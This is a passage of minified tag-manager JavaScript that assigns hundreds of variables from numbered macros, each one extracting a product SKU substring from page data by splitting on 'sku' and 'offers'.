acro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3